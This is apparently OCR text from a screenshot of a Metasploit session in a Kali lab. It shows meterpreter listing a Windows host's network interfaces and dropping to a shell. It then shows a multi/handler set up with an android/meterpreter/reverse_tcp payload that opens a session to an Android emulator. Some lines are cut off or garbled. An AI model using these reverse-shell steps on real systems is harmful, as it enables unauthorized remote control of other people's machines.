 1 kali_1 × 2 kali_1 × +
Interface 7
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:68:69:8a
MTU : 1500
IPv4 Address : 192.168.20.130
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::1998:a9c5:8f61:c3cc
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 10
============
Name : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:348b:fb58:4b4:2c2a:3f57:eb7d
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::4b4:2c2a:3f57:eb7d
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > shell
Process 6732 created.
Channel 1 created.
Microsoft Windows [°汾 10.0.15063]
(c) 2017 Microsoft Corporation¡£±£´
C:\Users\°л
Terminate channel 1? [y/N] y
meterpreter > exit
[*] Shutting down session: 2
[*] 192.168.20.130 - Meterpreter session 2 closed. Reason
msf6 exploit(multi/handler) > set payload android/meterpre
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.20.128:4444
[*] Sending stage (71398 bytes) to 192.168.20.1
[*] Meterpreter session 3 opened (192.168.20.128:4444 -> 1
meterpreter >
nox 搜索游戏&应用，试试“猎魔无双”
浏览器
工具
游戏中心
MainActivity
主宰世界
微变传奇3
nox
异界原点传说：史莱姆..